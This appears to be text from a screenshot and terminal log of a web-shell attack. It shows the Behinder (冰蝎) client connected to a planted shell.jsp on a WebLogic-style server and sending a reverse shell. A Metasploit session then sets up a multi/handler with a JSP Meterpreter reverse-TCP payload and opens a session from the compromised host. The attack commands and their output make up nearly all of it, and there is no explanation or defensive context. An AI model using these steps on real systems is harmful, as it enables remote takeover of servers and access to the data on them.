 http://192.168.111.80:7001/_async/shell.jsp 冰蝎 v2.0.1
URL: http://192.168.111.80:7001/_async/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: 192.168.111.128 Port: 4444 Meterpreter Shell 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_meterpreter_reverse_tcp
payload => java/jsp_meterpreter_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/jsp_meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >